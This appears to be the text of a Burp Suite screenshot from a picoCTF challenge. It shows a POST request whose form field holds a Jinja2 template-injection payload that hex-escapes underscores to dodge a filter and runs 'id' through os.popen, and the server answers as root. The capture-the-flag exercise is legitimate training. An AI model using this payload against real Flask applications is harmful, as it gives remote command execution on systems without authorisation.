 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: shape-facility.picoctf.net:61711
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 230
9 Referer: http://shape-facility.picoctf.net:61711/
10 Origin: http://shape-facility.picoctf.net:61711
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13
14 content=
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f
\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\
x5f')('os')|attr('popen')('id')|attr('read')()}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Mon, 28 Apr 2025 09:57:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 145
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
uid=0(root) gid=0(root) groups=0(root)
11 </h1>